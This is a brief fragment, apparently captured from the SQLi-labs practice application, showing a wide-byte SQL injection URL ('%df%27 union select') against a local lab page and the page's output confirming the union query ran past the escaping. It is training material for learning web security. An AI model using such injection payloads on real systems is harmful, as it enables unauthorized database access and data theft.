 localhost/sql/Less-32/?id=%df%27 union select 1,2,3 %23
Welcome Dhakkan
Your Login name:2
Your Password:3
QLI DUMB SERIES-3
Hint: The Query String you input is escaped as : �\' union select 1,2,3 #